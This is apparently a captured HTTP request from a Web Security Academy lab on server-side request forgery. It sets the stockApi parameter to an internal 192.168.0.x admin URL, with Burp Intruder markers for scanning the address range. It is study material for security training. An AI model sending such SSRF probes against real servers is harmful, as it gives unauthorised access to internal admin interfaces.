 POST /product/stock HTTP/2
Host: 0ab5005d04b82ec582e73deb00bf0054.web-security-academy.net
Cookie: session=ASkxJnzZypYQvwaC3IXUcq12DWviyoF2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ab5005d04b82ec582e73deb00bf0054.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0ab5005d04b82ec582e73deb00bf0054.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://192.168.0.§x§:8080/admin